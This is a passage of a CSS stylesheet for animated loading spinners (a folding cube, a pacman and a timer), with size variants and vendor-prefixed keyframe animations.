.sk-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
.sk-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }

@-webkit-keyframes sk-foldCubeAngle {
    0%, 10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0; }
    25%, 75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1; }
    90%, 100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0; } }

@keyframes sk-foldCubeAngle {
    0%, 10% {
        -webkit-transform: perspective(140px) rotateX(-180deg);
        transform: perspective(140px) rotateX(-180deg);
        opacity: 0; }
    25%, 75% {
        -webkit-transform: perspective(140px) rotateX(0deg);
        transform: perspective(140px) rotateX(0deg);
        opacity: 1; }
    90%, 100% {
        -webkit-transform: perspective(140px) rotateY(180deg);
        transform: perspective(140px) rotateY(180deg);
        opacity: 0; } }



/********* Loader 19 ************/
.la-pacman,
.la-pacman>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-pacman{display:block;font-size:0;color:#fff}
.la-pacman.la-dark{color:#333}
.la-pacman>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-pacman{width:32px;height:32px}
.la-pacman>div:nth-child(1),
.la-pacman>div:nth-child(2){width:0;height:0;background:transparent;border-style:solid;border-width:16px;border-right-color:transparent;border-radius:100%;-webkit-animation:pacman-rotate-half-up 0.5s 0s infinite;-moz-animation:pacman-rotate-half-up 0.5s 0s infinite;-o-animation:pacman-rotate-half-up 0.5s 0s infinite;animation:pacman-rotate-half-up 0.5s 0s infinite}
.la-pacman>div:nth-child(2){margin-top:-32px;-webkit-animation-name:pacman-rotate-half-down;-moz-animation-name:pacman-rotate-half-down;-o-animation-name:pacman-rotate-half-down;animation-name:pacman-rotate-half-down}
.la-pacman>div:nth-child(3),
.la-pacman>div:nth-child(4),
.la-pacman>div:nth-child(5),
.la-pacman>div:nth-child(6){position:absolute;top:50%;left:200%;width:8px;height:8px;border-radius:100%;opacity:0;-webkit-animation:pacman-balls 2s 0s infinite linear;-moz-animation:pacman-balls 2s 0s infinite linear;-o-animation:pacman-balls 2s 0s infinite linear;animation:pacman-balls 2s 0s infinite linear}
.la-pacman>div:nth-child(3){-webkit-animation-delay:-1.44s;-moz-animation-delay:-1.44s;-o-animation-delay:-1.44s;animation-delay:-1.44s}
.la-pacman>div:nth-child(4){-webkit-animation-delay:-1.94s;-moz-animation-delay:-1.94s;-o-animation-delay:-1.94s;animation-delay:-1.94s}
.la-pacman>div:nth-child(5){-webkit-animation-delay:-2.44s;-moz-animation-delay:-2.44s;-o-animation-delay:-2.44s;animation-delay:-2.44s}
.la-pacman>div:nth-child(6){-webkit-animation-delay:-2.94s;-moz-animation-delay:-2.94s;-o-animation-delay:-2.94s;animation-delay:-2.94s}
.la-pacman.la-sm{width:16px;height:16px}.la-pacman.la-sm>div:nth-child(1),
.la-pacman.la-sm>div:nth-child(2){border-width:8px}
.la-pacman.la-sm>div:nth-child(2){margin-top:-16px}
.la-pacman.la-sm>div:nth-child(3),
.la-pacman.la-sm>div:nth-child(4),
.la-pacman.la-sm>div:nth-child(5),
.la-pacman.la-sm>div:nth-child(6){width:4px;height:4px}
.la-pacman.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-pacman.la-2x>div:nth-child(1),
.la-pacman.la-2x>div:nth-child(2){border-width:32px}
.la-pacman.la-2x>div:nth-child(2){margin-top:-64px}
.la-pacman.la-2x>div:nth-child(3),
.la-pacman.la-2x>div:nth-child(4),
.la-pacman.la-2x>div:nth-child(5),
.la-pacman.la-2x>div:nth-child(6){width:16px;height:16px}
.la-pacman.la-3x{width:96px;height:96px}
.la-pacman.la-3x>div:nth-child(1),
.la-pacman.la-3x>div:nth-child(2){border-width:48px}
.la-pacman.la-3x>div:nth-child(2){margin-top:-96px}
.la-pacman.la-3x>div:nth-child(3),
.la-pacman.la-3x>div:nth-child(4),
.la-pacman.la-3x>div:nth-child(5),
.la-pacman.la-3x>div:nth-child(6){width:24px;height:24px}@-webkit-keyframes pacman-rotate-half-up{0%,100%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes pacman-rotate-half-up{0%,100%{-moz-transform:rotate(270deg);transform:rotate(270deg)}50%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes pacman-rotate-half-up{0%,100%{-o-transform:rotate(270deg);transform:rotate(270deg)}50%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pacman-rotate-half-up{0%,100%{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes pacman-rotate-half-down{0%,100%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-moz-keyframes pacman-rotate-half-down{0%,100%{-moz-transform:rotate(90deg);transform:rotate(90deg)}50%{-moz-transform:rotate(0deg);transform:rotate(0deg)}}@-o-keyframes pacman-rotate-half-down{0%,100%{-o-transform:rotate(90deg);transform:rotate(90deg)}50%{-o-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes pacman-rotate-half-down{0%,100%{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}50%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes pacman-balls{0%{left:200%;opacity:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}100%{left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-moz-keyframes pacman-balls{0%{left:200%;opacity:0;-moz-transform:translateY(-50%);transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}100%{left:0;-moz-transform:translateY(-50%);transform:translateY(-50%)}}@-o-keyframes pacman-balls{0%{left:200%;opacity:0;-o-transform:translateY(-50%);transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}100%{left:0;-o-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes pacman-balls{0%{left:200%;opacity:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}5%{opacity:.5}66%{opacity:1}67%{opacity:0}100%{left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}}


/*************** Loader 20 ************/
.la-timer,.la-timer>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.la-timer{display:block;font-size:0;color:#fff}
.la-timer.la-dark{color:#333}
.la-timer>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor}
.la-timer{width:32px;height:32px}
.la-timer>div{width:32px;height:32px;background:transparent;border-width:2px;border-radius:100%}
.la-timer>div:before,
.la-timer>div:after{position:absolute;top:14px;left:14px;display:block;width:2px;margin-top:-1px;margin-left:-1px;content:"";background:currentColor;border-radius:2px;-webkit-transform-origin:1px 1px 0;-moz-transform-origin:1px 1px 0;-ms-transform-origin:1px 1px 0;-o-transform-origin:1px 1px 0;transform-origin:1px 1px 0;-webkit-animation:timer-loader 1250ms infinite linear;-moz-animation:timer-loader 1250ms infinite linear;-o-animation:timer-loader 1250ms infinite linear;animation:timer-loader 1250ms infinite linear;-webkit-animation-delay:-625ms;-moz-animation-delay:-625ms;-o-animation-delay:-625ms;animation-delay:-625ms}
.la-timer>div:before{height:12px}
.la-timer>div:after{height:8px;-webkit-animation-duration:15s;-moz-animation-duration:15s;-o-animation-duration:15s;animation-duration:15s;-webkit-animation-delay:-7.5s;-moz-animation-delay:-7.5s;-o-animation-delay:-7.5s;animation-delay:-7.5s}
.la-timer.la-sm{width:16px;height:16px}
.la-timer.la-sm>div{width:16px;height:16px;border-width:1px}
.la-timer.la-sm>div:before,
.la-timer.la-sm>div:after{top:7px;left:7px;width:1px;margin-top:-.5px;margin-left:-.5px;border-radius:1px;-webkit-transform-origin:0.5px 0.5px 0;-moz-transform-origin:0.5px 0.5px 0;-ms-transform-origin:0.5px 0.5px 0;-o-transform-origin:0.5px 0.5px 0;transform-origin:0.5px 0.5px 0}
.la-timer.la-sm>div:before{height:6px}
.la-timer.la-sm>div:after{height:4px}
.la-timer.la-2x{width:64px;height:64px; left: 0; top: 0; right: 0; margin: auto; bottom: 0; position: absolute;}
.la-timer.la-2x>div{width:64px;height:64px;border-width:4px}
.la-timer.la-2x>div:before,
.la-timer.la-2x>div:after{top:28px;left:28px;width:4px;margin-top:-2px;margin-left:-2px;border-radius:4px;-webkit-transform-origin:2px 2px 0;-moz-transform-origin:2px 2px 0;-ms-transform-origin:2px 2px 0;-o-transform-origin:2px 2px 0;transform-origin:2px 2px 0}
.la-timer.la-2x>div:before{height:24px}
.la-timer.la-2x>div:after{height:16px}
.la-timer.la-3x{width:96px;height:96px}
.la-timer.la-3x>div{width:96px;height:96px;border-width:6px}
.la-timer.la-3x>div:before,
.la-timer.la-3x>div:after{top:42px;left:42px;width:6px;margin-top:-3px;margin-left:-3px;border-radius:6px;-webkit-transform-origin:3px 3px 0;-moz-transform-origin:3px 3px 0;-ms-transform-origin:3px 3px 0;-o-transform-origin:3px 3px 0;transform-origin:3px 3px 0}
.la-timer.la-3x>div:before{height:36px}
.la-timer.la-3x>div:after{height:24px}@-webkit-keyframes timer-loader{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes timer-loader{0%{-moz-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes timer-loader{0%{-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes timer-loader{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}